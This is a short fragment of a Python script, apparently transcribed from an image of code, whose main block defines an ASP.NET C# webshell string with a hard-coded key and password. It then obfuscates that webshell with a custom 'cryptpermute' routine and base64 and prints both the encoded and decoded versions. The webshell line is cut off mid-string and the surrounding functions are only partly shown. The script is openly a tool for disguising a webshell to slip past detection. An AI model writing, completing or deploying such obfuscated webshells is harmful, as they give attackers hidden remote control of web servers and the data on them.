 128 except:
129 pass
130 if len(b) != DWORD_SIZE:
131 break
132
133 return bytes(tmp) if six.PY3 else ''.join(tmp)
134
135 if __name__ == "__main__":
136 webshell = b'<%@ Page Language="C#"%><%try{string key = "3c6e0b8a9c15224a";string pass = "pass";string md5 = System.BitConverter.ToString(new System.Security.Cryptography.MD5CryptoServiceProvider().Co
137 v1 = cryptpermute(webshell, False)
138 b64_data = base64.b64encode(v1).decode()
139 print("[+] Encode webshell ⬇\n{}\n".format(b64_data))
140
141 encode_shell = base64.b64decode(b64_data)
142 decode_shell = cryptpermute(encode_shell, True)
143 print("[+] Decode webshell ⬇\n{}\n".format(decode_shell.decode()))